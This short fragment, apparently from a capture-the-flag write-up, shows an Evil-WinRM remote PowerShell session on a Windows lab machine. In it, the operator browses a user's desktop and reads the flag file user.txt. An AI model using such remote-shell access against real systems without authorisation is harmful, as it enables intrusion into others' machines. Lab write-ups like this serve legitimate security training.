 Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\C.Neri\Desktop> ls
Directory: C:\Users\C.Neri\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          6/7/2024   1:17 PM           2312 Microsoft Edge.lnk
-ar---         12/2/2024   8:11 AM             34 user.txt
*Evil-WinRM* PS C:\Users\C.Neri\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\C.Neri\Desktop>